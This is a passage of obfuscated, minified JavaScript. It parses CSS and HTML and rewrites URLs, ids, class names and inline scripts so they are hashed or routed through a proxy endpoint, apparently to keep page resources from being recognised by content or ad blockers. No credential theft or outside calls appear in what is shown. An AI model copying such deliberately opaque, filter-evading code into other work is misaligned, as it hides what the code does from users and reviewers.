Yr({generic:r[i(1306)],cssWideKeywords:r[i(2682)],units:r[i(1909)],types:r[i(2453)],atrules:r[i(415)],properties:r[i(3257)],node:r[i(1248)]},u),u}(ti({},{..._l,parseContext:{default:t(1784),stylesheet:t(1784),atrule:t(1440),atrulePrelude(e){const n=t;return this[n(2940)](e[n(3107)]?String(e[n(3107)]):null)},mediaQueryList:t(3127),mediaQuery:t(3393),condition(e){const n=t;return this[n(3356)](e[n(713)])},rule:t(2422),selectorList:t(2011),selector:t(2069),block(){return this[t(1398)](!0)},declarationList:t(2246),declaration:t(1836),value:t(1104)},features:{supports:{selector(){return this[t(2069)]()}},container:{style(){return this[t(1836)]()}}},scope:et,atrule:Ol,pseudo:Pl,node:nt,node:tt})),{tokenize:ql,parse:Vl,generate:Xl,lexer:Zl,createLexer:Jl,walk:Ql,find:Gl,findLast:Yl,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=Hl;var nu=z(5281);const ru=e=>e[t(742)](t(797))||e[t(742)](t(1794))?e=(e=(e=(e=e[t(1370)](/(^width\s*:)/g,t(3008)))[t(1370)](/([^-]width\s*:)/g,t(3008)))[t(1370)](/(^height\s*:)/g,t(3008)))[t(1370)](/([^-]height\s*:)/g,t(3008)):e;function iu(e){const n=t;try{return new Blob([e])[n(778)]}catch{return n(1932)!=typeof TextEncoder?(new TextEncoder)[n(2825)](e)[n(1659)]:2*e[n(1659)]}}function ou(t,e){return iu(t)+iu(e)}function su(){const e=t;if(arguments[e(1659)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(559)](t),set(t,i){const o=e,s=ou(t,i),a=r+s;return!(a>5242880||(n[o(1346)](t,i),r=a,0))},has:t=>n[e(1049)](t),delete(t){const i=e;if(!n[i(1049)](t))return!1;const o=n[i(559)](t);return n[i(2080)](t),r-=ou(t,o),r<0&&(r=0),!0},clear(){n[e(2955)](),r=0}}}const au=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(372)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return pu({protectUrlContext:r,stylesheet:i,direction:n(1949),context:n(756),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},cu=t(1932)!=typeof window,lu=su(cu),uu=su(cu),du=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?lu:uu;let u=l[n(559)](i);return u||(u=pu({protectUrlContext:r,stylesheet:i,direction:n(1949),context:n(1616),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(1346)](i,u)),u},hu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(372)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return pu({protectUrlContext:r,stylesheet:i,context:n(1422),direction:n(1949),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function mu(e,n,r){const i=t,o=nu.z1[i(1659)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[i(649)](o+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[i(649)](o+4):t}else n=r(n);return n}function pu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(1949)===e[n(454)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(372)],isPageLevel:u}=e;o=t=>e[n(2596)]&&!e[n(2596)](t)?t:(0,nu.md)(t[n(3156)]("\\")[n(998)](""),i),s=function(o){const s=n;let a=arguments[s(1659)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(464)];return o[s(1431)]("{{")&&o[s(1485)]("}}")?o:o[s(1431)](".")&&!o[s(1431)]("./")&&!o[s(1431)](s(3098))||o[s(1431)]("#")?du({protectUrlContext:t,selector:o,key:i,idFilter:e[s(2596)],attributeFilter:e[s(2909)]}):e[s(3157)]&&!e[s(3157)](o)?o:(u&&a===ht.MN[s(2126)]&&(a=ht.MN[s(1927)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(1068)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(2909)]&&!e[n(2909)](t)?t:n(1523)[n(2008)]((0,nu.md)(t[n(649)](5),i)[n(1665)]()),c=t=>e[n(2884)]&&e[n(2884)](t)?n(1946)+(0,nu.md)(t[n(1665)](),i):t}else n(1385)===e[n(454)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(2784)]:t,a=t=>(0,nu._)(t[n(649)](5))?n(1523)+(0,nu.ks)(t[n(649)](5)[n(1665)]()):t,c=t=>t[n(1431)](n(1946))&&(0,nu._)(t[n(649)](3))?(0,nu.ks)(t[n(649)](3)):t):n(480)===e[n(454)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(1029)])[r(1068)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Vl(r,{context:i});return Ql(u,{enter(t){const r=n;var i,u,d,h,m,p,f;l[r(3071)](t);const g=l[r(1659)]>=3&&r(3389)===l[l[r(1659)]-3][r(1193)];if(r(536)===t[r(1494)])t[r(1193)]=o(t[r(1193)]);else if(r(1121)===t[r(1494)])t[r(1193)]=o(t[r(1193)]);else if(r(1051)===t[r(1494)]&&r(927)===t[r(1193)][r(1494)]&&t[r(1193)][r(1193)][r(1431)](r(1523)))t[r(1193)][r(1193)]=a(t[r(1193)][r(1193)]);else if(r(1051)!==t[r(1494)]||r(927)!==t[r(1193)][r(1494)]||"id"!==t[r(1193)][r(1193)]&&r(3392)!==t[r(1193)][r(1193)]&&r(620)!==t[r(1193)][r(1193)]||r(2163)!==(null===(i=t[r(1422)])||void 0===i?void 0:i[r(1494)]))if(r(1051)!==t[r(1494)]||r(927)!==t[r(1193)][r(1494)]||r(797)!==t[r(1193)][r(1193)]&&r(1794)!==t[r(1193)][r(1193)]||r(2163)!==(null===(u=t[r(1422)])||void 0===u?void 0:u[r(1494)]))if(r(1051)===t[r(1494)]&&r(927)===t[r(1193)][r(1494)]&&r(1090)===t[r(1193)][r(1193)]&&r(2163)===(null===(d=t[r(1422)])||void 0===d?void 0:d[r(1494)])&&(t[r(1422)][r(1422)][r(742)](r(797))||t[r(1422)][r(1422)][r(742)](r(1794)))){if(r(1949)===e[r(454)]){const e=ru(t[r(1422)][r(1422)]);e!==t[r(1422)][r(1422)]&&(t[r(1422)][r(1422)]=t[r(1422)][r(1422)]+", "+e)}else if(r(1385)===e[r(454)]){const e=(b=t[r(1422)][r(1422)])[r(742)](r(797))||b[r(742)](r(1794))?b=(b=(b=(b=b[r(1370)](/(^width\s*:)   /g,"$1"))[r(1370)](/([^-]width\s*:)   /g,"$1"))[r(1370)](/(^height\s*:)   /g,"$1"))[r(1370)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(1422)][r(1422)]&&(t[r(1422)][r(1422)]=e)}}else if(r(1051)===t[r(1494)]&&r(927)===t[r(1193)][r(1494)]&&r(1006)===t[r(1193)][r(1193)]&&r(2163)===(null===(h=t[r(1422)])||void 0===h?void 0:h[r(1494)]))r(1949)===e[r(454)]?t[r(1422)][r(1422)]=mu(t[r(2083)],t[r(1422)][r(1422)],o):t[r(1422)][r(1422)]=o(t[r(1422)][r(1422)]);else if(r(1051)===t[r(1494)]&&r(927)===t[r(1193)][r(1494)]&&"id"===t[r(1193)][r(1193)]&&r(927)===(null===(m=t[r(1422)])||void 0===m?void 0:m[r(1494)]))r(1949)===e[r(454)]?t[r(1422)][r(1193)]=mu(t[r(2083)],t[r(1422)][r(1193)],o):t[r(1422)][r(1193)]=o(t[r(1422)][r(1193)]);else if(r(1051)===t[r(1494)]&&r(927)===t[r(1193)][r(1494)]&&r(3048)===t[r(1193)][r(1193)]&&r(927)===(null===(p=t[r(1422)])||void 0===p?void 0:p[r(1494)]))e[r(454)],t[r(1193)][r(1193)]=o(t[r(1193)][r(1193)]);else if(r(1051)===t[r(1494)]&&r(927)===t[r(1193)][r(1494)]&&r(2873)===t[r(1193)][r(1193)]&&r(2163)===(null===(f=t[r(1422)])||void 0===f?void 0:f[r(1494)]))r(1949)===e[r(454)]?t[r(1422)][r(1422)]=mu(t[r(2083)],t[r(1422)][r(1422)],o):t[r(1422)][r(1422)]=o(t[r(1422)][r(1422)]);else if(g&&r(2163)===t[r(1494)])t[r(1422)]=s(t[r(1422)],ht.MN[r(2126)]);else if(r(464)===t[r(1494)])t[r(1422)]=s(t[r(1422)],g?ht.MN[r(2126)]:ht.MN[r(464)]);else if(r(2422)===t[r(1494)])t[r(1225)][r(402)][r(2074)]((t=>{const n=r;n(400)===t[n(1494)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2903)](t[n(1422)])&&(t[n(1422)]=pu({...e,stylesheet:t[n(1422)],context:n(756)}))}));else if(r(400)===t[r(1494)]&&t[r(1422)][r(2079)]()[r(1431)](r(1634))&&t[r(1422)][r(2079)]()[r(1485)](")")){const e=t[r(1422)][r(2079)]()[r(649)](4,-1)[r(2079)](),n=e[r(1243)](/^'(.*)'$/),i=e[r(1243)](/^"(.*)"$/);let o="";o=n?"'"[r(2008)](s(n[1],ht.MN[r(464)]),"'"):i?'"'[r(2008)](s(i[1],ht.MN[r(464)]),'"'):s(e,ht.MN[r(464)]),t[r(1422)]=t[r(1422)][r(1370)](e,o)}else r(801)===t[r(1494)]&&(t[r(1193)]=c(t[r(1193)]));else r(1949)===e[r(454)]?t[r(1422)][r(1422)]=r(3358)+t[r(1422)][r(1422)]:t[r(1422)][r(1422)]=t[r(1422)][r(1422)][r(1431)](r(3358))?t[r(1422)][r(1422)][r(649)](3):t[r(1422)][r(1422)];else r(1949)===e[r(454)]?t[r(1422)][r(1422)]=mu(t[r(2083)],t[r(1422)][r(1422)],o):t[r(1422)][r(1422)]=o(t[r(1422)][r(1422)]);var b},leave(t){l[n(1771)]()}}),Xl(u)}z(6411);const fu=[],gu={};var bu=z(5879);const wu=e=>zt.A[t(559)]()[t(3064)][t(2965)](e,/[A-Z]/g,(e=>"-"[t(2008)](e[t(1665)]())));var vu=z(6621);function yu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(2016)](),!s[n(742)]("<"))return s;s[n(742)](n(1295))&&(s=zt.A[n(559)](i)[n(3064)][n(2965)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(1886)]),h=zt.A[n(559)](i)[n(3228)][n(2965)](d,s,n(1722)),m=h[n(2956)](n(743)),p=(null==m?void 0:m[n(2470)](n(1068)))||a||zt.A[n(559)](i)[n(3077)][n(559)][n(2506)](i[n(2520)]);xu({_window:i,protectUrlContext:o,node:h,baseUrl:p,idFilter:c,urlFilter:l,attributeFilter:u});const f=zt.A[n(559)]()[n(3056)][n(2965)](h,n(1820));f&&f[n(1828)](),zt.A[n(559)](i)[n(353)][n(2965)](h,n(2398))[n(2074)]((t=>{!function(t,e){const n=a1x;if(fu[n(742)](e))return;const r=t[n(583)][n(3253)](t,e);if(r){if(!r[n(341)])return;if(r[n(559)]||r[n(1346)])return}try{if(e[n(1243)](/^\d+$/))return;gu[e]=t[e],t[n(583)][n(632)](t,e,{get:function(){const r=n,i=gu[e];if(void 0===i){const n=(0,nu.md)(e),i=zt.A[r(559)](t)[r(3056)][r(2965)](t[r(2520)],r(1613)[r(2008)](n,'"]'));if(i)return i[r(2423)];const o=zt.A[r(559)](t)[r(353)][r(2965)](t[r(2520)],"#"+n);if(1===o[r(1659)])return o[0];if(o[r(1659)]>1)return o}return i},set:function(t){return gu[e]=t},configurable:!0})}catch(t){return void st.A[n(572)](n(2796),t[n(2016)]())}fu[n(3071)](e)}(i,t.id)}));let g="";return s[n(742)](n(1647))?g=h[n(1373)][n(3266)]:s[n(742)](n(2738))&&s[n(742)](n(356))?g=h[n(1395)][n(3266)]+h[n(3197)][n(3266)]:s[n(742)](n(2738))&&!s[n(742)](n(2896))?g=h[n(1395)][n(3266)]:s[n(742)](n(356))?(zt.A[n(559)]()[n(1204)][n(559)][n(2965)](h[n(1395)])&&(g+=h[n(1395)][n(3266)]),g+=h[n(3197)][n(3266)]):g=zt.A[n(559)]()[n(1204)][n(559)][n(2965)](h[n(1395)])+zt.A[n(559)]()[n(1204)][n(559)][n(2965)](h[n(3197)]),n(2656)===(null===(r=h[n(2758)])||void 0===r?void 0:r[n(1193)])&&(g=n(625)+g),g}function xu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(1259)][n(433)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(1259)][e(1082)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(742)](e(397)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(1837)][e(1665)]();if(e(2517)===h||e(458)===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1006));t&&d(t)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1006),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(464)],baseUrl:o,endpoint:rt.A[e(372)]}));const n=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1404));n&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1404),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1x,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(568)](t,{shouldUseOrigin:!0}));){const t=i[1][e(2079)]();if(t[e(742)](" ")){const r=t[e(3156)](" ");n[e(3071)]({url:r[0],size:r[1]})}else n[e(3071)]({url:t})}return n}(i)[n(417)]((t=>{const e=n;let i;return i=l&&!l(t[e(1336)])?t[e(1336)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(1336)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(778)]?""[e(2008)](i," ")[e(2008)](t[e(778)]):i}))[n(998)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(372)],baseUrl:o,urlFilter:c}));const a=zt.A[e(559)](s)[e(915)][e(2965)](i,e(2631));a&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(2631),function(t,n,r){const i=e;return n?n[i(3156)](" ")[i(417)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(464)],baseUrl:r,endpoint:rt.A[i(372)],key:(0,vu.x)()})))[i(998)](" "):n}(r,a,o))}else if(e(2521)===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1006));if(t)d(t)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1006),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1359)],baseUrl:o,endpoint:rt.A[e(372)]}));else{let t=zt.A[e(559)](s)[e(1204)][e(559)][e(2965)](i);t&&(t=zt.A[e(559)](s)[e(3064)][e(2965)](t,/\bwindow\.location\b/g,e(2233)),zt.A[e(559)](s)[e(1204)][e(1346)][e(2965)](i,t)),t[e(742)](e(347))&&(t=zt.A[e(559)](s)[e(3064)][e(2965)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(1524)),zt.A[e(559)](s)[e(1204)][e(1346)][e(2965)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(1246)in r)||e(2117)!==r[e(1246)]||(t[e(742)](e(1147))&&(t=zt.A[e(559)](s)[e(3064)][e(2965)](t,e(1147),e(1375)),zt.A[e(559)](s)[e(1204)][e(1346)][e(2965)](i,t)),t[e(742)](e(3205))&&(t=zt.A[e(559)](s)[e(3064)][e(2965)](t,e(3205),e(1848)),zt.A[e(559)](s)[e(1204)][e(1346)][e(2965)](i,t)),t[e(742)](e(3320))&&t[e(742)](e(1025))&&(t=zt.A[e(559)](s)[e(3064)][e(2965)](t,e(3320),e(2045)),t=zt.A[e(559)](s)[e(3064)][e(2965)](t,e(2486),e(917)),t[e(742)](e(1462))?t+=e(2865):t+=e(2135),zt.A[e(559)](s)[e(1204)][e(1346)][e(2965)](i,t)))}}else if(e(1421)===h){var m;const t=null===(m=zt.A[e(559)](s)[e(915)][e(2965)](i,e(3128)))||void 0===m?void 0:m[e(1665)](),n=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1068)),a=zt.A[e(559)](s)[e(915)][e(2965)](i,"as");if(n&&d(n)){const c=e(756)===t||e(3139)===t&&e(1090)===a?ht.MN[e(2126)]:e(3139)===t&&e(2521)===a?ht.MN[e(1359)]:ht.MN[e(464)];zt.A[e(559)](s)[e(952)][e(2965)](i,e(1068),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(372)]}))}}else if(e(2435)===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1006));if(t&&t[e(1431)](e(3366))){const n=ku(t,r,s);zt.A[e(559)](s)[e(952)][e(2965)](i,e(1006),n)}else t&&d(t)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1006),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2930)],baseUrl:o,endpoint:rt.A[e(372)]}));const n=zt.A[e(559)](s)[e(915)][e(2965)](i,e(3002));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(372)]+e(3094),kind:ht.MN[e(1359)],baseUrl:o,endpoint:rt.A[e(372)]});n[e(742)](t)?zt.A[e(559)](s)[e(952)][e(2965)](i,e(3002),yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):zt.A[e(559)](s)[e(952)][e(2965)](i,e(3002),e(343)[e(2008)](bu.K,e(2996))[e(2008)](t,e(2293))[e(2008)]((0,vu.x)().id,e(1076))+yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1068));t&&d(t)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1068),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2211)],baseUrl:o,endpoint:rt.A[e(372)]}));const n=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1116));e(2363)==typeof n&&n[e(742)](e(1868))&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1116),e(1111)[e(2008)](btoa(n),e(1110)));const a=zt.A[e(559)](s)[e(915)][e(2965)](i,e(2610));e(2363)!=typeof a||(0,ht.Gy)(r)||(zt.A[e(559)](s)[e(350)][e(2965)](i,e(2610)),zt.A[e(559)](s)[e(952)][e(2965)](i,e(1523)+(0,nu.md)(e(2610)),a))}else if(e(3092)===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1006));t&&d(t)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1006),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(464)],baseUrl:o,endpoint:rt.A[e(372)]}));const n=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1797));n&&d(n)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1797),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(464)],baseUrl:o,endpoint:rt.A[e(372)]}))}else if(e(2769)===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1006));t&&d(t)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1006),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(464)],baseUrl:o,endpoint:rt.A[e(372)]}))}else if(e(1875)===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(3212)),n=zt.A[e(559)](s)[e(915)][e(2965)](i,e(2108));t&&d(t)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(3212),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(495)===n?ht.MN[e(2211)]:ht.MN[e(2930)],baseUrl:o,endpoint:rt.A[e(372)]})),n&&![e(495),e(606),e(3238),e(541)][e(742)](n)&&u(n)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(2108),(0,nu.md)(n))}else if(e(947)===h||"g"===h){const t=[e(2207),e(2943),e(1921),e(2591),e(857),e(2594),e(2995),e(2793)];for(const n of t){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,n);if(t){const u=hu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});zt.A[e(559)](s)[e(952)][e(2965)](i,n,u)}}const n=zt.A[e(559)](s)[e(915)][e(2965)](i,e(2286));if(n&&e(2363)==typeof n)if(n[e(1431)]("#")&&u(n[e(649)](1)))zt.A[e(559)](s)[e(952)][e(2965)](i,e(2286),"#"+(0,nu.md)(n[e(649)](1)));else{const t=new URL(n,o);d(t[e(1068)])&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(2286),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(464)],endpoint:rt.A[e(372)],baseUrl:o}))}}else if(e(3214)===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(620));if(t&&e(2363)==typeof t&&u(t)){const n=(0,nu.md)(t);zt.A[e(559)](s)[e(952)][e(2965)](i,e(620),n)}}else if(e(1090)===h){if(e(1715)===i[e(2470)](e(485))&&!(0,ht.Gy)(r)){let t=zt.A[e(559)](s)[e(872)][e(559)][e(2965)](i);t&&(t=zt.A[e(559)](s)[e(3064)][e(2965)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),zt.A[e(559)](s)[e(872)][e(1346)][e(2965)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1090)!==o[n(1837)][n(1665)]())return;const u=zt.A[n(559)](r)[n(872)][n(559)][n(2965)](o);u&&zt.A[n(559)](r)[n(872)][n(1346)][n(2965)](o,au({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const p=zt.A[e(559)](s)[e(362)][e(559)][e(2965)](i);for(const t of Array[e(3161)](p))u(t)&&p[e(1370)](t,(0,nu.md)(t));const f=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1077));f&&u(f)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1077),(0,nu.zp)(f));const g=zt.A[e(559)](s)[e(915)][e(2965)](i,e(3392));g&&u(g)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(3392),(0,nu.md)(g));const b=zt.A[e(559)](s)[e(961)][e(559)][e(2965)](i);b&&u(b)&&zt.A[e(559)](s)[e(961)][e(1346)][e(2965)](i,(0,nu.md)(b));const w=zt.A[e(559)](s)[e(915)][e(2965)](i,e(797));i instanceof s[e(2462)]&&w&&e(2363)==typeof w&&w[e(1659)]>0&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(797),e(3358)+w);const v=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1794));i instanceof s[e(2462)]&&v&&e(2363)==typeof v&&v[e(1659)]>0&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1794),e(3358)+v);const y=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1090));if(y){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(372)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=pu({protectUrlContext:r,stylesheet:i,direction:n(1949),context:n(3102),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(1485)](";")&&!d[n(1485)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));zt.A[e(559)](s)[e(952)][e(2965)](i,e(1090),t)}const x=[e(348),e(3256)];for(const t of x){if(!u(t))continue;const n=zt.A[e(559)](s)[e(915)][e(2965)](i,t);n&&(zt.A[e(559)](s)[e(350)][e(2965)](i,t),zt.A[e(559)](s)[e(952)][e(2965)](i,(0,nu.md)(t),n))}if(i instanceof s[e(2462)]){const t=zt.A[e(559)](s)[e(1046)][e(559)][e(2965)](i),n=Object[e(2243)](t);for(const r of n){const n=wu(r);k=e(1523)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(876)])for(let t=0;t<i[e(643)][e(755)][e(1659)];t++)xu({_window:s,protectUrlContext:r,node:i[e(643)][e(755)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(755)][n(2074)]((t=>{xu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const ku=function(e,n){const r=t;let i=arguments[r(1659)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(1431)](r(3366)))return e;const o=decodeURIComponent(e[r(649)](15));if(!o[r(742)](rt.A[r(372)])){const t=r(343)[r(2008)](bu.K,r(2996))[r(2008)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(372)]+r(3094),kind:ht.MN[r(1359)],baseUrl:zt.A[r(559)](i)[r(3077)][r(559)][r(2506)](i[r(2520)]),endpoint:rt.A[r(372)]}),r(2293))[r(2008)]((0,vu.x)().id,r(1076))+yu({_window:i,protectUrlContext:n,html:o});return r(3366)+encodeURIComponent(t)}return e};var Au=z(7499),zu=z(8125),_u=z(3268);const Su=class{static[t(3024)](){const e=t;var n,r;let i=arguments[e(1659)]>0&&void 0!==arguments[0]?arguments[0]:e(1114),o=!(arguments[e(1659)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2288)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(2671)+(0,_u.t)(i+"_"+a),d=e(2671)+(0,_u.t)(i+"_"+c),h=e(2671)+(0,_u.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Mu,Eu=z(2997),Tu=z(4087),Nu=z(8542),Lu=/bot|crawl|http|lighthouse|scan|search|spider/i,Cu=function(e,n){const r=t;return(Cu=Object[r(1819)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2857)]=e}||function(t,e){const n=r;for(var i in e)Object[n(3325)][n(848)][n(2965)](e,i)&&(t[i]=e[i])})(e,n)};function Bu(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1x;function a(t){const e=a1x;try{l(r[e(2202)](t))}catch(t){o(t)}}function c(t){const e=a1x;try{l(r[e(744)](t))}catch(t){o(t)}}function l(t){const e=a1x;var r;t[e(408)]?i(t[e(1422)]):(r=t[e(1422)],r instanceof n?r:new n((function(t){t(r)})))[e(3052)](a,c)}l((r=r[s(2506)](t,e||[]))[s(2202)]())}))}function Iu(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1465)==typeof Symbol&&(a[Symbol[r(1681)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1x;if(i)throw new TypeError(r(2200));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(2358)]:t[0]?o[r(744)]||((s=o[r(2358)])&&s[r(2965)](o),0):o[r(2202)])&&!(s=s[r(2965)](o,t[1]))[r(408)])return s;switch(o=0,s&&(t=[2&t[0],s[r(1422)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(3214)]++,{value:t[1],done:!1};case 5:c[r(3214)]++,o=t[1],t=[0];continue;case 7:t=c[r(1577)][r(1771)](),c[r(3180)][r(1771)]();continue;default:if(!((s=(s=c[r(3180)])[r(1659)]>0&&s[s[r(1659)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(3214)]=t[1];break}if(6===t[0]&&c[r(3214)]<s[1]){c[r(3214)]=s[1],s=t;break}if(s&&c[r(3214)]<s[2]){c[r(3214)]=s[2],c[r(1577)][r(3071)](t);break}s[2]&&c[r(1577)][r(1771)](),c[r(3180)][r(1771)]();continue}t=n[r(2965)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function ju(e,n,r){const i=t;if(r||2===arguments[i(1659)])for(var o,s=0,a=n[i(1659)];s<a;s++)!o&&s in n||(o||(o=Array[i(3325)][i(649)][i(2965)](n,0,s)),o[s]=n[s]);return e[i(2008)](o||Array[i(3325)][i(649)][i(2965)](n))}Object[t(1130)],Object[t(1130)],t(1465)==typeof SuppressedError&&SuppressedError;var Ou=t(1763),Uu=t(1050),Wu=t(1964),Du=t(1079),Fu=t(2231),Ru=t(3375),Pu=function(t){function e(n,r){const i=a1x;var o=t[i(2965)](this,r)||this;return o[i(1154)]=n,o[i(1193)]=i(3112),Object[i(1819)](o,e[i(3325)]),o}return function(t,e){const 